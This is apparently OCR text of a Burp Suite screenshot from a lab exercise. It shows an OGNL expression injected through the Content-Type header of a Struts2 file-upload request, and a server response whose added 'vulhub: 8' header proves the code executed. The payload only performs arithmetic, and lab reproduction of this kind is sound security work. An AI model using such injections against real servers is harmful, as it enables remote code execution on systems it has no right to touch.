 Burp Suite Professional v2.1.07 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Passive Scan Client
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.31.184:8080 ?
Request
Raw Params Headers Hex
POST /doUpload.action;jsessionid=1remlsdgh4b4b14m7cjo935h0r HTTP/1.1
Host: 192.168.31.184:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type:
%{#context['com.opensymphony.xwork2.dispatcher.HttpServletResponse'].addH
eader('vulhub',1*8)}.multipart/form-data
Content-Length: 155
Referer: http://192.168.31.184:8080/doUpload.action
Cookie: JSESSIONID=1remlsdgh4b4b14m7cjo935h0r
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------31498210486476
Content-Disposition: form-data; name="upload";
filename="&#36718;&#20241;&#31649;&#29702;.txt"
Content-Type:
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sat, 09 Jul 2022 15:40:10 GMT
vulhub: 8
Content-Type: text/html; charset=UTF-8
Connection: close
Server: Jetty(9.2.11.v20150529)
<html>
<head>
<title>Struts2 Showcase - Fileupload sample</title>
</head>
<body>
<div class="page-header">
<h1>Fileupload sample</h1>
</div>
<div class="container-fluid">
<div class="row-fluid">
<div class="span12">
<ul>
<li>ContentType: </li>
<li>FileName: </li>
<li>File: </li>
<li>Caption:</li>
</ul>
</div>
</div>
</div>
</body>
</html>
? < + > Type a search term 0 matches
Done 654 bytes | 21 millis